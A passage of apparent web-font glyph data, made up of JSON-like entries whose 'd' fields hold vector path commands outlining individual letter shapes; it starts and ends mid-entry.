-33,22v-3,2,-5,3,-7,3v-2,0,-5,-1,-8,-3r-32,-22v-3,-2,-6,-5,-6,-9v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r28,19r27,-19v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,146v0,12,4,23,13,32v9,9,19,14,31,14v11,0,21,-4,30,-12v9,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"158,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-88,-89v-3,-3,-5,-5,-5,-7r0,88v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,5,-11,12,-11r56,0v19,0,35,7,48,20v13,13,20,28,20,47v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-7,0r71,71v2,2,4,5,4,8xm135,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v12,0,23,4,32,13v9,9,13,19,13,31xm135,-158v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-45,0r0,99v1,-6,5,-9,13,-9r32,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"113,-281v0,4,-3,8,-7,10r-45,22v-2,1,-3,2,-5,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,146v0,12,4,23,13,32v9,9,19,14,31,14v11,0,21,-4,30,-12v9,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3r-97,-102v-2,-2,-3,-3,-3,-5r0,99v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,99v0,-2,1,-3,3,-5r97,-102v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,3,-1,6,-3,8r-90,94r90,93v2,2,3,5,3,8xm50,-107v-1,-1,-1,-3,-1,-4r0,1v0,1,0,2,1,3xm51,-105v0,-1,0,-2,-1,-3v0,1,0,2,1,3"},{"d":"154,-214r0,270v0,8,-4,12,-12,12v-8,0,-11,-4,-11,-12r0,-56r-93,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r82,0r0,-192v0,-8,3,-11,11,-11v8,0,12,3,12,11"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"134,-213v0,4,-3,7,-6,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-3,-2,-5,-5,-5,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,5,1,7,2r27,18r28,-18v2,-1,4,-2,6,-2v3,0,6,1,8,3v2,2,4,6,4,9xm158,-51v0,16,-8,29,-24,39v-14,8,-29,12,-46,12v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,10,6v10,13,25,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-4,-12,-11,-17v-6,-4,-12,-6,-19,-8v-6,-2,-12,-3,-20,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-13,0,-23,4,-29,11v-2,2,-2,4,-2,6v0,7,7,12,19,15v4,1,9,2,15,2v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"129,-213v0,4,-3,7,-7,9r-45,23v-2,1,-3,1,-5,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,5,1,7,3v2,2,4,6,4,9xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"169,56v0,8,-3,12,-11,12v-18,0,-33,-8,-47,-22v-11,-12,-20,-27,-26,-46v-24,-2,-42,-15,-56,-41v-12,-22,-18,-45,-18,-71v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74v0,23,-5,44,-15,64v-11,24,-26,39,-46,45v4,12,10,23,18,32v10,11,21,16,32,16v8,0,11,3,11,11xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,20,-18,34v-3,12,-5,25,-5,38v0,19,3,36,10,52v9,20,21,31,36,36v-1,-7,-1,-14,-1,-21v0,-8,3,-11,11,-11v8,0,11,3,11,11v0,7,1,14,2,20v14,-6,25,-18,33,-37v7,-16,10,-32,10,-50"},{"d":"154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-191r-109,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r121,0v7,0,11,4,11,11r0,203"},{"d":"94,-169v0,14,-3,26,-10,37v-8,13,-19,20,-32,20v-13,0,-23,-7,-31,-20v-7,-11,-10,-23,-10,-37v0,-14,3,-26,10,-37v8,-13,18,-19,31,-19v13,0,24,6,32,19v7,11,10,23,10,37xm169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r135,-202v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm169,-56v0,14,-3,26,-10,37v-8,13,-18,19,-31,19v-13,0,-24,-6,-32,-19v-7,-11,-10,-23,-10,-37v0,-14,3,-26,10,-37v8,-13,19,-19,32,-19v13,0,23,6,31,19v7,11,10,23,10,37xm71,-169v0,-15,-4,-25,-12,-31v-2,-2,-5,-2,-7,-2v-2,0,-4,1,-7,3v-8,6,-11,16,-11,30v0,14,3,25,11,31v3,2,5,3,7,3v2,0,5,0,7,-2v8,-6,12,-17,12,-32xm146,-56v0,-14,-3,-25,-11,-31v-3,-2,-5,-3,-7,-3v-2,0,-5,0,-7,2v-8,6,-12,17,-12,32v0,15,4,25,12,31v2,2,5,3,7,3v2,0,4,-2,7,-4v8,-6,11,-16,11,-30"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"169,-11v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-101v0,-6,-2,-12,-6,-16v-4,-4,-10,-7,-16,-7v-6,0,-12,3,-16,7v-4,4,-7,10,-7,16r0,101v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-101v0,-6,-3,-12,-7,-16v-4,-4,-10,-7,-16,-7v-6,0,-12,3,-16,7v-4,4,-6,10,-6,16r0,101v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-135v0,-8,3,-12,11,-12v5,0,9,3,11,7v7,-4,15,-7,23,-7v14,0,25,6,34,16v9,-10,20,-16,34,-16v12,0,23,5,32,14v9,9,13,20,13,32r0,101"},{"d":"135,-214v0,3,-2,6,-6,11v-14,15,-27,23,-39,23v-7,0,-15,-3,-24,-9v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,8,3,15,11v7,8,13,12,18,12v5,0,11,-4,18,-12v7,-8,12,-11,15,-11v3,0,7,1,9,3v2,2,3,5,3,8xm169,-146v0,6,-4,10,-10,11r-17,0v9,10,13,21,13,34v0,18,-8,32,-24,43v25,13,38,33,38,58v0,20,-8,36,-25,49v-15,12,-34,19,-54,19v-20,0,-39,-7,-54,-19v-17,-13,-25,-29,-25,-49v0,-8,3,-11,11,-11v8,0,12,3,12,11v0,14,6,24,18,33v11,8,24,12,38,12v14,0,27,-4,38,-12v12,-9,18,-19,18,-33v0,-14,-6,-24,-18,-33v-11,-8,-24,-12,-38,-12v-17,0,-32,-5,-45,-15v-14,-11,-20,-25,-20,-41v0,-16,6,-30,20,-41v13,-10,28,-16,45,-16r68,0v8,0,11,4,11,12xm133,-101v0,-10,-5,-18,-15,-25v-8,-6,-17,-9,-28,-9v-11,0,-20,3,-28,9v-10,7,-15,15,-15,25v0,10,5,18,15,25v8,6,17,8,28,8v11,0,20,-2,28,-8v10,-7,15,-15,15,-25"},{"d":"169,-112v0,40,-14,74,-43,103v-29,29,-64,43,-104,43v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11v20,0,40,-5,58,-14v18,-9,32,-22,44,-38v-11,5,-22,7,-34,7v-22,0,-41,-8,-56,-23v-15,-15,-23,-33,-23,-55v0,-22,8,-41,23,-56v15,-15,34,-23,56,-23v22,0,41,8,56,23v15,15,23,34,23,56xm146,-112v0,-16,-5,-29,-16,-40v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,24,-16,40v0,16,5,28,16,39v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-23,16,-39"},{"d":"169,-146v0,8,-3,11,-10,11r-49,-3r36,32v2,2,3,4,3,7v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4r-32,-35r3,48v0,7,-3,10,-11,10v-8,0,-11,-3,-11,-10r3,-48r-32,35v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-3,1,-5,3,-7r36,-32r-49,3v-7,0,-10,-3,-10,-11v0,-8,3,-12,10,-12r49,3r-36,-31v-2,-2,-3,-5,-3,-8v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4r32,35r-3,-48v0,-7,3,-10,11,-10v8,0,11,3,11,10r-3,48r32,-35v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8v0,3,-1,6,-3,8r-36,31r49,-3v7,0,10,4,10,12"},{"d":"158,-51v0,20,-11,34,-35,44v7,8,11,18,11,29v0,12,-5,23,-14,32v-9,9,-19,14,-31,14v-8,0,-16,-3,-23,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-3,-12,-7,-16v-4,-4,-10,-6,-16,-6v-13,0,-25,-2,-37,-7v-14,-6,-23,-14,-28,-24v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,10,6v10,13,24,20,45,20v20,0,34,-6,43,-17v3,-4,5,-8,5,-12v0,-6,-3,-11,-10,-16v-5,-4,-12,-7,-19,-9v-6,-2,-13,-3,-21,-3v-13,0,-25,-3,-35,-9v-12,-8,-18,-18,-18,-30v0,-12,7,-22,19,-30v10,-6,22,-10,35,-10v8,0,16,2,24,5v9,3,17,7,21,13v2,3,3,6,3,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-1,0,-5,-2,-12,-7v-7,-5,-15,-7,-24,-7v-13,0,-22,4,-28,11v-2,2,-3,4,-3,6v0,2,1,4,3,6v6,7,16,11,31,11v17,0,32,4,45,12v16,10,23,22,23,38"},{"d":"169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-29v-14,5,-21,7,-23,7v-7,0,-11,-4,-11,-12v0,-5,3,-8,8,-10r26,-9r0,-93v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,86v14,-5,20,-7,22,-7v7,0,11,4,11,12v0,5,-2,8,-7,10r-26,9r0,36v0,12,4,23,13,32v9,9,19,14,31,14v8,0,17,-2,23,-6v3,-2,6,-6,12,-11v4,-4,8,-6,10,-6v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"135,-270v0,8,-3,11,-11,11r-68,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r68,0v8,0,11,3,11,11xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"169,-270v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11xm169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"169,-11v0,7,-4,11,-12,11v-6,0,-10,-4,-11,-10r-19,-145r-26,100v-2,7,-5,10,-11,10v-6,0,-9,-3,-11,-10r-26,-100r-19,145v-1,6,-5,10,-11,10v-8,0,-12,-4,-12,-11r0,-2r27,-201v1,-7,5,-11,12,-11v6,0,9,4,11,10r29,114r29,-114v2,-6,5,-10,11,-10v7,0,11,4,12,11r27,201r0,2"},{"d":"135,-213v0,4,-2,7,-5,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-3,-2,-5,-5,-5,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,5,1,7,2r27,18r27,-18v2,-1,5,-2,7,-2v3,0,6,1,8,3v2,2,3,6,3,9xm169,-146v0,3,-2,6,-5,9r-114,115r108,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-135,0v-8,0,-12,-3,-12,-11v0,-3,2,-7,5,-10r114,-114r-108,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r135,0v8,0,12,4,12,12"},{"d":"107,-208v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-45,0v-6,0,-12,3,-16,7v-4,4,-6,9,-6,15v0,6,2,12,6,16v4,4,10,7,16,7v7,0,12,-3,17,-9v5,-6,9,-8,12,-8v3,0,6,1,8,3v2,2,4,5,4,8v0,2,-1,4,-2,6v-3,7,-9,12,-16,16v-7,4,-15,7,-23,7v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32v0,-10,3,-19,9,-27v6,-8,15,-13,25,-16r0,-114r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v3,0,6,2,8,4v2,2,3,5,3,8r0,124r34,0v8,0,11,3,11,11"},{"d":"158,-281v0,4,-3,8,-7,10r-45,22v-2,1,-3,2,-5,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,5,2,7,4v2,2,4,5,4,8xm90,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-2,5,-2v3,0,6,2,8,4v2,2,3,5,3,8xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"126,-281v0,5,-3,8,-7,10r-45,20v-2,1,-3,1,-5,1v-3,0,-5,-1,-7,-3v-2,-2,-4,-6,-4,-9v0,-5,3,-8,7,-10r45,-20v2,-1,3,-1,5,-1v3,0,6,2,8,4v2,2,3,5,3,8xm169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-5,0,-8,-2,-10,-7r-20,-54r-74,0r-20,54v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,22,-62,67,-182v-14,-5,-21,-14,-21,-28v0,-9,3,-16,10,-22v6,-6,14,-9,23,-9v9,0,17,3,23,9v7,6,10,13,10,22v0,14,-7,23,-21,28v45,120,67,180,67,182xm100,-221v0,-5,-3,-8,-10,-8v-7,0,-10,3,-10,8v0,5,3,7,10,7v7,0,10,-2,10,-7xm119,-83r-29,-78r-29,78r58,0"},{"d":"169,-270v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"143,-96v0,8,-3,12,-11,12r-84,0v-9,0,-13,-3,-13,-10v0,-4,2,-7,6,-11v7,-3,8,-3,21,-10v40,-21,59,-41,59,-59v0,-8,-4,-15,-10,-21v-6,-5,-13,-7,-21,-7v-8,0,-15,2,-21,7v-6,6,-10,13,-10,21v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11v0,-14,5,-27,16,-37v10,-10,23,-14,37,-14v14,0,27,4,37,14v11,10,16,23,16,37v0,15,-6,28,-20,40r-40,27r49,0v8,0,11,3,11,11"},{"d":"169,-11v0,8,-3,11,-11,11v-6,0,-12,3,-16,7v-4,4,-7,9,-7,15v0,6,3,12,7,16v4,4,10,7,16,7v8,0,11,3,11,11v0,8,-3,12,-11,12v-12,0,-23,-5,-32,-14v-9,-9,-14,-20,-14,-32v0,-8,2,-15,6,-22r-80,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"146,-203v0,2,0,5,-2,8v-6,10,-17,15,-32,15v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,1,-12,3v-2,5,-6,8,-11,8v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-15,32,-15v8,0,17,3,26,11v9,8,15,12,18,12v6,0,10,-2,13,-6v3,-4,6,-6,10,-6v8,0,11,4,11,11xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"76,-141v0,8,-3,12,-11,12r-34,0v-8,0,-11,-4,-11,-12v0,-8,6,-11,17,-11r0,-75v-6,7,-11,11,-14,11v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,3,-7r24,-30v3,-4,7,-6,10,-6v8,0,11,4,11,13r0,105v11,0,17,3,17,11xm169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r135,-202v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm169,9v0,6,-3,10,-9,11r-17,0r0,36v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-36r-39,0v-8,0,-12,-3,-12,-9v0,-2,1,-5,2,-7r50,-95v3,-5,7,-8,11,-8v7,0,10,4,10,13r0,84r5,0v0,0,4,-1,5,-1v11,0,16,4,16,12xm121,-2r0,-39r-21,39r21,0"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-124r-66,0v-8,0,-15,2,-21,7v-7,5,-10,11,-10,19v0,8,3,14,10,19v6,5,13,8,21,8v4,0,10,-1,18,-1r18,0v8,0,12,4,12,12v0,4,-3,7,-7,10r-77,59v-2,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-3,2,-6,5,-8r52,-40r-3,0v-14,0,-27,-5,-37,-14v-11,-9,-17,-21,-17,-35v0,-14,6,-26,17,-35v10,-9,23,-14,37,-14r78,0v7,0,11,5,11,12r0,135"},{"d":"122,-281v0,4,-3,8,-7,10r-45,22v-2,1,-3,2,-5,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,5,2,7,4v2,2,4,5,4,8xm169,-214v0,2,-6,12,-18,30v12,21,18,45,18,72v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-18,0,-33,-8,-47,-22r-11,17v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,6,-12,18,-30v-12,-21,-18,-44,-18,-71v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v18,0,33,8,47,22r11,-17v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm124,-184v-10,-12,-22,-18,-34,-18v-12,0,-22,5,-32,16v-8,9,-15,21,-19,34v-4,12,-5,26,-5,40v0,18,3,34,9,49xm146,-112v0,-18,-3,-35,-9,-50r-81,121v10,12,22,19,34,19v12,0,22,-7,32,-18v8,-9,15,-20,19,-33v4,-12,5,-25,5,-39"},{"d":"169,-34v0,4,-3,9,-9,15v-5,4,-10,8,-15,11v8,9,13,18,13,30v0,12,-5,23,-14,32v-9,9,-20,14,-32,14v-8,0,-15,-3,-22,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-10,-7,-16,-7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-67r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-56v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,56r56,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-56,0r0,67v0,12,4,23,13,32v9,9,19,14,31,14v11,0,22,-4,30,-12v8,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-68v0,20,-10,37,-28,50v-16,12,-35,18,-56,18v-14,0,-27,-3,-40,-8v-14,-6,-24,-15,-31,-25v-2,-2,-3,-5,-3,-7v0,-3,2,-5,4,-7v2,-2,5,-4,8,-4v3,0,6,2,9,5v1,2,3,4,6,7v12,11,28,17,47,17v15,0,28,-4,40,-12v14,-9,21,-20,21,-34v0,-14,-7,-24,-21,-33v-12,-8,-25,-11,-40,-11v-18,0,-32,-5,-46,-15v-15,-11,-23,-25,-23,-42v0,-17,8,-30,23,-41v14,-10,28,-15,46,-15v11,0,23,3,33,7v12,5,20,12,26,20v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-2,-9,-5v-12,-12,-25,-17,-41,-17v-11,0,-21,2,-30,8v-11,6,-16,15,-16,25v0,10,5,20,16,26v9,6,19,8,30,8v21,0,40,6,56,18v18,13,28,29,28,49"},{"d":"141,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-264v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"146,-270v0,2,0,5,-2,8v-6,10,-17,14,-32,14v-8,0,-17,-3,-26,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,2,-12,4v-2,5,-6,7,-11,7v-8,0,-11,-4,-11,-11v0,-2,0,-5,2,-8v6,-10,17,-14,32,-14v8,0,17,3,26,11v9,8,15,11,18,11v6,0,10,-2,13,-6v3,-4,6,-5,10,-5v8,0,11,4,11,11xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-146v0,3,-5,10,-16,20v10,14,16,29,16,47v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-18,0,-33,-6,-47,-16v-10,11,-17,16,-20,16v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,5,-11,16,-21v-10,-14,-16,-29,-16,-47v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v18,0,33,6,47,16v10,-11,17,-16,20,-16v3,0,6,2,8,4v2,2,4,5,4,8xm121,-126v-9,-6,-20,-9,-31,-9v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,11,3,22,9,31xm146,-79v0,-11,-3,-22,-9,-31r-78,78v9,6,20,10,31,10v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"135,-281v0,4,